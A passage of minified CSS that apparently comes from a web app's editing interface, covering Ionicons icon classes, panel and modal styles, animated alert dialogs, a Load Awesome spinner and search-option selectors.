f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.panel-type-body{position:relative}.panel-type-body.has-postType{height:100%;width:100%;background-size:cover;top:0;left:0;position:absolute;display:flex;align-items:center;justify-content:center;color:#666}.panel-type-body.has-postType p{margin:0}.panel-type-body.has-postType .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(249,249,249,.95);z-index:99}.panel-type-body.has-postType .post-type-choose-grid-option{position:relative;z-index:999;width:100%}.panel-type-body.has-postType .post-type-choose-grid-option pre button{background:0 0;padding:0;color:#f37d42;outline:0}@media (max-width:768px){.panel-type-body.has-postType .post-type-choose-grid-option{width:100%}.panel-type-body.has-postType .post-type-choose-grid-option p{margin-bottom:15px}}.panel-type-body.has-postType .select-content{position:relative;z-index:999;color:#333}.panel-type-body.has-postType .select-content span{padding-right:30px}.panel-type-body.has-postType .addpostType{text-align:center;text-decoration:none;border-bottom:0;border-radius:3px}.panel-type-body.has-postType .addpostType button{background:0 0;color:#666;padding:7px 15px;text-transform:capitalize;font-weight:100;border:1px solid #ddd;border-radius:3px;font-size:17px;width:100%;transition:all .3s ease}.panel-type-body.has-postType .addpostType button:hover{border-color:#666;color:#333}.post-type-choose-grid-option pre button{background:0 0;padding:0;color:#4a90e2;outline:0}.post-type-choose-grid-option pre button:hover{color:#f37d42}.editpanel{z-index:10011;background:#1b1b1b;position:fixed;width:100%;height:400px;left:0;bottom:-500px;font-size:15px;box-shadow:0 0 20px rgba(0,0,0,.3)}.editpanel.active{bottom:0}.editpanel .list-grid-title{color:#909090}.editpanel.from-modal{position:relative;height:auto;bottom:0;top:0;border-top:0}.editpanel.from-modal .rightControl{display:none}.editpanel .ui-resizable-handle{display:none!important}.editpanel button{border:0;box-shadow:none}.add-button,.editpanel .leftControl .add-button{padding:8px 25px;border-radius:3px;margin-right:10px;text-decoration:none}.editpanel pre button{margin-top:5px}.editpanel pre button i{font-size:16px}.editpanel .leftControl{position:absolute;top:15px;left:30px}@media (max-width:400px){.editpanel .leftControl{left:15px}}.editpanel .leftControl a{font-size:14px}.editpanel .leftControl .add-button{background:#21ba45;color:#fff;border-bottom:0;font-size:13px}.editpanel .leftControl .add-button:hover{color:#fff;text-decoration:none;background:#1ea93f}.editpanel .rightControl{position:absolute;top:57%;right:0;z-index:999}.editpanel .rightControl .hide-button{background:#FFBD21;height:40px;width:40px;line-height:40px;text-align:center;color:#333;font-size:13px;z-index:999;display:block}.editpanel .rightControl .hide-button:hover{background:#eda700}.view-agerpanerl-button{position:relative}.view-agerpanerl-button .add-button{margin-left:10px}.add-button{background:#ffbd21;color:#333;font-weight:700;text-transform:uppercase;font-size:13px;outline:0;border:0}.add-button:active,.add-button:focus,.add-button:hover{color:#333;text-decoration:none;background:#ffb402}.add-button-content,.add-button-content-settings{background:#f9f9f9;position:relative;bottom:0;width:100%;display:inline-block}.add-button-content{padding:20px 40px}.add-button-content .error-body{float:left;color:#F45B6C;font-size:13px;padding-top:0;position:relative;top:8px}.add-button-content .add-button{margin-right:0;float:right}.add-button-content .add-button:active,.add-button-content .add-button:focus{text-decoration:none;color:#333}.add-button-content-settings{padding:20px 40px}.add-button-content-settings .error-body{float:left;color:#F45B6C;font-size:13px;padding-top:0;position:relative;top:8px}.add-button-content-settings .add-button{margin-right:0;float:right}.add-button-content-settings .add-button:active,.add-button-content-settings .add-button:focus{text-decoration:none;color:#333}.add-panel-button{position:fixed;width:100%;display:flex;justify-content:center;bottom:0;left:0}.add-panel-button a{padding:7px 0;border:1px solid #ddd;border-bottom:1px solid #ddd;color:#333;width:100%;text-align:center;display:block;background:#fff;outline:0}.add-panel-button a:hover{text-decoration:none;border:1px solid #ddd;border-bottom:1px solid #ddd!important;background:#f3f3f3;color:#666}.layout-save-button{position:absolute;right:0;z-index:999;top:45%;outline:0;background:#ffbd21;color:#333;box-shadow:none;border-radius:0;height:40px;width:40px}.layout-save-button span{padding-left:10px;display:none}.layout-save-button i{font-size:16px}.addblock-button,.welcomeblock{padding:10px;font-size:30px;margin-bottom:15px;transition:all .3s ease;display:block;text-align:center}.layout-save-button:hover{background:#eda700}.layout-save-button:hover span{padding-left:10px}.layout-save-button:active,.layout-save-button:focus{background:#ffbd21;color:#333}.addblock-button{background:#f3f3f3;cursor:pointer}.addblock-button:hover{background:#ddd}.welcomeblock{background:#f3f3f3}.block-edit-button{float:right;position:relative;transition:all .3s ease;padding-top:4px}.block-edit-button:hover .hidden-button-block{top:13px;visibility:visible;opacity:1}.reactive-alert .la-ball-fall,.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.block-edit-button a{text-decoration:none;transition:all .3s ease;outline:0}.block-edit-button a:active,.block-edit-button a:focus,.block-edit-button a:hover{color:#999;outline:0}.block-edit-button .edit-button,.block-edit-button .hidden-button-block a{color:#333;border-bottom:0;text-decoration:none}.block-edit-button .edit-button{height:25px;width:25px;border-radius:50%;font-size:12px;display:block;background:#ddd;text-align:center;line-height:25px;position:relative;z-index:90}.block-edit-button .hidden-button-block{font-size:12px;width:25px;background:#ddd;text-align:center;position:absolute;top:7px;visibility:hidden;opacity:0;transition:all .1s ease;z-index:70;border-radius:5px 5px 15px 15px}.modal-close,.modal-close.active,.modal-close:active,.modal-close:focus,.modal-close:hover{box-shadow:none;border:0;background:0 0;outline:0}.block-edit-button .hidden-button-block div{padding:15px 0 5px}.block-edit-button .hidden-button-block a:hover{color:#D20B38}.blocktype-heading{margin:0!important;padding-top:8px;text-transform:capitalize;display:none;padding-bottom:15px}.single-block{position:relative;padding:10px;margin-bottom:20px}.single-block .blocktype-heading{display:block}.modal-close-content{position:absolute;text-align:right;right:0;z-index:999;top:-9px}.modal-close{font-size:22px;z-index:99;font-weight:400;padding:10px 0 0 15px;color:#f3f3f3}.Modal__Bootstrap.modal-dialog{bottom:auto!important;top:20px!important;padding:0!important;border:0!important;overflow-x:hidden!important;border-radius:0!important;background:0 0!important}@media (max-width:991px){.Modal__Bootstrap.modal-dialog{bottom:0!important}}.ReactModal__Overlay{-webkit-perspective:600;perspective:600;opacity:0;background:rgba(0,0,0,.5)!important}.ReactModal__Overlay--after-open{opacity:1;transition:opacity 150ms ease-out;z-index:10020;outline:0}.ReactModal__Content{-webkit-transform:scale(.5) rotateX(-30deg)}.ReactModal__Content--after-open{-webkit-transform:scale(1) rotateX(0);transition:all 150ms ease-in}.ReactModal__Overlay--before-close{opacity:0}.ReactModal__Content--before-close{-webkit-transform:scale(.5) rotateX(30deg);transition:all 150ms ease-in}.for-search-panel{background:#fff;margin-top:40px;padding:30px}.modal-overlay-content{position:absolute;left:0;top:0;width:100%;height:100%;display:none;background:#fff;z-index:999}.modal-overlay-content .reactive-alert p{transition:all 2s ease;position:relative;top:15px}.modal-overlay-content.active{display:flex;width:100%;justify-content:center;align-items:center}.modal-overlay-content.active .reactive-alert p{opacity:1;top:0}@media screen and (min-width:991px){.rq-modal-wrapper .modal-dialog{width:1000px}}.reactive-alert{background-color:#fff;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;padding:17px;border-radius:5px;text-align:center;overflow:hidden;z-index:99999}@media all and (max-width:540px){.reactive-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.reactive-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:25px 0;padding:0;line-height:40px;display:block}.reactive-alert p{color:#797979;font-size:16px;font-weight:300;position:relative;text-align:inherit;transitoin:all .3s ease;float:none;margin:0;padding:0;line-height:normal}.reactive-alert fieldset{border:none;position:relative}.reactive-alert .sa-error-container{background-color:#f1f1f1;margin-left:-17px;margin-right:-17px;overflow:hidden;padding:0 10px;max-height:0;webkit-transition:padding .15s,max-height .15s;transition:padding .15s,max-height .15s}.reactive-alert .sa-error-container.show{padding:10px 0;max-height:100px;webkit-transition:padding .2s,max-height .2s;transition:padding .25s,max-height .25s}.reactive-alert .sa-error-container .icon{display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:3px}.reactive-alert .sa-error-container p{display:inline-block}.reactive-alert .sa-input-error{position:absolute;top:29px;right:26px;width:20px;height:20px;opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .1s;transition:all .1s}.reactive-alert .sa-input-error::after,.reactive-alert .sa-input-error::before{content:"";width:20px;height:6px;background-color:#f06e57;border-radius:3px;position:absolute;top:50%;margin-top:-4px;left:50%;margin-left:-9px}.reactive-alert .sa-input-error::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.reactive-alert .sa-input-error::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.reactive-alert .sa-input-error.show{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.reactive-alert input{width:100%;box-sizing:border-box;border-radius:3px;border:1px solid #d7d7d7;height:43px;margin-top:10px;margin-bottom:17px;font-size:18px;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);padding:0 12px;display:none;-webkit-transition:all .3s;transition:all .3s}.reactive-alert input:focus{outline:0;box-shadow:0 0 3px #c4e6f5;border:1px solid #b4dbed}.checkbox-input-content .single-input.image-select label:hover,.checkbox-input-content .single-input.searchoption label:hover,.reactive-alert button,.searchbox-input button:active,.searchbox-input button:focus{box-shadow:none}.reactive-alert input:focus::-moz-placeholder{transition:opacity .3s 30ms ease;opacity:.5}.reactive-alert input:focus:-ms-input-placeholder{transition:opacity .3s 30ms ease;opacity:.5}.reactive-alert input:focus::-webkit-input-placeholder{transition:opacity .3s 30ms ease;opacity:.5}.reactive-alert input::-moz-placeholder{color:#bdbdbd}.reactive-alert input:-ms-input-placeholder{color:#bdbdbd}.reactive-alert input::-webkit-input-placeholder{color:#bdbdbd}.reactive-alert.show-input input{display:block}.reactive-alert .sa-confirm-button-container{display:inline-block;position:relative}.reactive-alert .la-ball-fall{position:absolute;left:50%;top:50%;margin-left:-27px;margin-top:4px;opacity:0}.reactive-alert button{color:#fff;border:none;font-size:15px;font-weight:500;-webkit-border-radius:4px;border-radius:5px;padding:10px 32px;margin:26px 5px 0;background:#000;outline:0;cursor:pointer}.reactive-alert .sa-icon{width:80px;height:80px;border:4px solid gray;-webkit-border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.reactive-alert .sa-icon.sa-error{border-color:#F27474}.reactive-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block}.reactive-alert .sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.reactive-alert .sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.reactive-alert .sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.reactive-alert .sa-icon.sa-warning{border-color:#F8BB86}.reactive-alert .sa-icon.sa-warning .sa-body{position:absolute;width:5px;height:47px;left:50%;top:10px;-webkit-border-radius:2px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.reactive-alert .sa-icon.sa-warning .sa-dot{position:absolute;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.reactive-alert .sa-icon.sa-info::after,.reactive-alert .sa-icon.sa-info::before{content:"";background-color:#C9DAE1;position:absolute}.reactive-alert .sa-icon.sa-info{border-color:#C9DAE1}.reactive-alert .sa-icon.sa-info::before{width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px}.reactive-alert .sa-icon.sa-info::after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.reactive-alert .sa-icon.sa-success{border-color:#4A90E2}.reactive-alert .sa-icon.sa-success::after,.reactive-alert .sa-icon.sa-success::before{content:'';position:absolute;width:60px;height:120px;background:#fff}.reactive-alert .sa-icon.sa-success::before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.reactive-alert .sa-icon.sa-success::after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.reactive-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(74,144,226,.2);-webkit-border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.reactive-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:#fff;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.reactive-alert .sa-icon.sa-success .sa-line{height:5px;background-color:#4A90E2;display:block;border-radius:2px;position:absolute;z-index:2}.reactive-alert .sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.reactive-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.reactive-alert .sa-icon.sa-custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0}100%{top:50%}}@keyframes slideFromTop{0%{top:0}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0}}@keyframes slideToTop{0%{top:50%}100%{top:0}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}.showSweetAlert[data-animation=pop]{-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s}.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideFromTop .3s;animation:slideFromTop .3s}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideFromBottom .3s;animation:slideFromBottom .3s}.hideSweetAlert[data-animation=pop]{-webkit-animation:hideSweetAlert .2s;animation:hideSweetAlert .2s}.hideSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideToTop .4s;animation:slideToTop .4s}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideToBottom .3s;animation:slideToBottom .3s}@-webkit-keyframes animateSuccessTip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%,5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}100%,12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%,5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}100%,12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}@-webkit-keyframes animateXMark{0%,50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%,50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns .75s infinite alternate;animation:pulseWarningIns .75s infinite alternate}@-webkit-keyframes rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}/*!
    * Load Awesome v1.1.0 (http://github.danielcardoso.net/load-awesome/)
    * Copyright 2015 Daniel Cardoso <@DanielCardoso>
    * Licensed under MIT
    */.la-ball-fall,.la-ball-fall>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.la-ball-fall{display:block;font-size:0;color:#fff;width:54px;height:18px}.la-ball-fall.la-dark{color:#333}.la-ball-fall>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;width:10px;height:10px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1s ease-in-out infinite;-moz-animation:ball-fall 1s ease-in-out infinite;-o-animation:ball-fall 1s ease-in-out infinite;animation:ball-fall 1s ease-in-out infinite}.la-ball-fall>div:nth-child(1){-webkit-animation-delay:-.2s;-moz-animation-delay:-.2s;-o-animation-delay:-.2s;animation-delay:-.2s}.la-ball-fall>div:nth-child(2){-webkit-animation-delay:-.1s;-moz-animation-delay:-.1s;-o-animation-delay:-.1s;animation-delay:-.1s}.la-ball-fall>div:nth-child(3){-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.la-ball-fall.la-sm{width:26px;height:8px}.la-ball-fall.la-sm>div{width:4px;height:4px;margin:2px}.la-ball-fall.la-2x{width:108px;height:36px}.la-ball-fall.la-2x>div{width:20px;height:20px;margin:8px}.la-ball-fall.la-3x{width:162px;height:54px}.la-ball-fall.la-3x>div{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%)}}@-moz-keyframes ball-fall{0%{opacity:0;-moz-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-moz-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(145%);transform:translateY(145%)}}@-o-keyframes ball-fall{0%{opacity:0;-o-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-o-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);-o-transform:translateY(-145%);transform:translateY(-145%)}10%,90%{opacity:.5}20%,80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);-o-transform:translateY(145%);transform:translateY(145%)}}.search-content{position:relative;width:115px;height:97px;margin-right:10px;margin-bottom:15px;margin-left:0!important}.search-content input{display:none}.search-content .select-search-content{position:relative;background:#f9f9f9;color:#666;font-weight:400;border-radius:3px;cursor:pointer;transition:all .3s ease;height:100%;width:100%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column;text-transform:capitalize}.search-content .select-search-content:hover{background:#ffbd21;color:#333}.search-content .select-search-content i{display:block;font-size:27px;color:#333}.search-content input[type=radio]:checked+label.select-search-content:hover,.search-content input[type=checkbox]:checked+label.select-search-content:hover{background:#f9f9f9}.search-content input[type=radio]:checked+label.select-search-content:after,.search-content input[type=checkbox]:checked+label.select-search-content:after{content:"\f120";font-family:Ionicons;position:absolute;right:-4px;padding:3px;top:-13px;font-size:20px;color:#ffbd21}.searchpanel{position:relative;margin-top:20px}.searchpanel .add-button{padding:9px 